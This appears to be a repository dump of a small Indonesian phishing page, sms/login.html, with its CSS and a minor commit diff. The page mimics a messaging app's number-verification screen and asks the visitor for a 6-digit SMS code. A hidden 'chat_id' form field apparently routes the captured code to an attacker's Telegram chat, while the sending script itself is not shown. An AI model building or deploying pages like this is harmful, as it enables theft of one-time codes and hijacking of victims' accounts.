
==== sms/login.html @ 08a03cbb "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Login</title>
    <link rel="stylesheet" href="css/style.css" />
  </head>
  <body>
    <main>
      <h4>Memverivikasi nomor Anda</h4>

      <div>
        <p>
          Menunggu untuk mendeteksi secara otomatis SMS yang dikirim <br />ke
          <span id="phone-number"></span>.
          <span class="salah">Nomor telepon salah?</span>
        </p>
      </div>

      <form id="form2" action="#" method="post">
        <input type="hidden" name="chat_id" value="6936181512" />

        <input
          type="text"
          name="kode"
          id="kode"
          pattern="[0-9]{6}"
          maxlength="6"
          required
        />
      </form>

      <p>Tidak menerima kode?</p>
    </main>

    <script src="js/script.js"></script>
  </body>
</html>
---- sms/css/style.css ----
* {
  margin: 0;
  padding: 0;
}

body {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

main {
  display: flex;
  flex-direction: column;
  height: 100vh;
  gap: 1.7em;
  align-items: center;
  margin-top: 16px;
}

.salah {
  color: rgb(0, 165, 0);
}

input {
  text-align: center;
  border: none;
  outline: none;
  border-bottom: 0.5px solid rgb(2, 221, 2);
}

==== commit 22b8d4d4: "Update login.html" ====
--- a/sms/login.html
+++ b/sms/login.html
@@ -12,7 +12,7 @@
 
       <div>
         <p>
-          Menunggu untuk mendeteksi secara otomatis SMS yang dikirim <br />ke
+          Menunggu untuk mendeteksi secara otomatis SMS yang dikirim ke
           <span id="phone-number"></span>.
           <span class="salah">Nomor telepon salah?</span>
         </p>
